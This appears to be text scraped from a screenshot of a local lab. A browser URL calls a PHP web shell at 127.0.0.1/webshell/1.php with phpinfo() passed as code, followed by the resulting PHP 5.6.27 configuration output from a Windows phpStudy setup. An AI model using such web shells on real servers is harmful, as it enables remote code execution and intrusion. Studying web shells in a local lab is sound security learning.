 127.0.0.1/webshell/1.php?a=phpinfo()
JS
PHP Version 5.6.27
php
System Windows NT DESKTOP-8QAL0CC 10.0 build 17763 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled